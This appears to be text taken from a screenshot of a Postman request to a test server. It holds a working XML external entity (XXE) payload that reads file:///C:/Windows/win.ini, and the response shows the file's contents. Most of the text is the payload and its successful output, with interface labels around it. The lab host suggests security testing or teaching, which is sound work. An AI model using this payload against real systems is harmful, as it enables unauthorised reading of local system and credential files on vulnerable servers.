 http://atest.test/xxe-test
+
No environment
POST
http://atest.test/xxe-test.php
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
form-data
x-www-form-urlencoded
raw
binary
Text
1 <?xml version="1.0" encoding="UTF-8" ?>
2 <!DOCTYPE ANY [
3 <!ENTITY xxe SYSTEM "file:///C:/Windows/win.ini" >]>
4 <value>&xxe;</value>
Body
Cookies
Headers (7)
Tests
Status: 200 OK
Time: 34 ms
Pretty
Raw
Preview
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
CMCDLLNAME32=mapi32.dll
CMC=1
MAPIX=1
MAPIXVER=1.0.0.1
OLEMessaging=1
[XLServicePlatform_TpLoader]